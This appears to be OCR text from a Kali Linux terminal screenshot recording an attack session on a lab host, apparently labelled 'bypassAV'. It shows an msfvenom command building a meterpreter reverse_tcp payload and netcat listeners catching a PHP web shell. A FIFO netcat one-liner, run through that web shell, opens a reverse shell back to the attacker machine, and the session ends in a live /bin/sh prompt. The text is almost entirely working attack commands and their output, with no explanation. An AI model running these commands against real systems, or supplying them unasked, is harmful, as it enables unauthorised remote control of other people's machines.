 er an...
bypassAV
can
abc.php
root@kali: ~
File Actions Edit View Help
^C sent 425, rcvd 663
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.23.131 LPORT=4444 -f py > mshell.py
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of py file: 652 bytes
┌──(root㉿kali)-[~]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.23.141: inverse host lookup failed: Unknown host
connect to [192.168.23.131] from (UNKNOWN) [192.168.23.141] 60732
connect success
[php-shell]:rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.23.131 1234 >/tmp/f
root@kali: ~
File Actions Edit View Help
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Sending stage (39927 bytes) to 192.168.23.141
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.23.141 - Meterpreter session 1 closed.
[*] Sending stage (39927 bytes) to 192.168.23.141
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.23.141 - Meterpreter session 2 closed.
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
zsh: suspended msfconsole
┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.23.141: inverse host lookup failed: Unknown host
connect to [192.168.23.131] from (UNKNOWN) [192.168.23.141] 40190
/bin/sh: 0: can't access tty; job control turned off
$